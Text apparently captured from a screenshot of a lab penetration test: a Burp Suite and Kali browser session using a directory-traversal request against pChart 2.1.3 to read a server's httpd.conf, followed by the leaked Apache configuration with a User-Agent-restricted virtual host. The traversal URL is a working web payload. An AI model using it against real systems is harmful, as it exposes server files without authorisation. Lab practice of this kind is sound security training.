 Burp Suite Professional
172.10.1.48/pChart2.1.3/exam
Settings
172.10.1.48/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>
</VirtualHost>